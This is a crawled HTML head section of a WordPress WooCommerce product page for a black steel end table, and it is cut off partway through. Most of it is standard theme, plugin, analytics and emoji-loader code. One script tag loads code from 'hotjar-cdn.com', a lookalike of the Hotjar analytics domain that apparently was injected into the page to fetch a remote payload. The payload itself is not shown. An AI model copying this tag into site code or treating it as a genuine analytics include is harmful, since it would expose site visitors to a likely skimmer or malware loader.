

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product/ducat-end-table-black/
body_size: 130170
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ducat End Table Black - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product/ducat-end-table-black/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ducat End Table Black - Wood N Tassel Home" />
	<meta property="og:description" content="Description   Colors: Black  Finish: Black Powder Coated Steel" />
	<meta property="og:url" content="https://woodntassel.com/product/ducat-end-table-black/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2025-11-19T23:58:25+00:00" />
	<meta property="og:image" content="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/product/ducat-end-table-black/","url":"https://woodntassel.com/product/ducat-end-table-black/","name":"Ducat End Table Black - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product/ducat-end-table-black/#primaryimage"},"image":{"@id":"https://woodntassel.com/product/ducat-end-table-black/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg","datePublished":"2020-07-31T10:08:32+00:00","dateModified":"2025-11-19T23:58:25+00:00","breadcrumb":{"@id":"https://woodntassel.com/product/ducat-end-table-black/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/product/ducat-end-table-black/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product/ducat-end-table-black/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product/ducat-end-table-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://woodntassel.com/shop/"},{"@type":"ListItem","position":3,"name":"Ducat End Table Black"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://woodntassel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product/51986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=51986' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fducat-end-table-black%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fducat-end-table-black%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
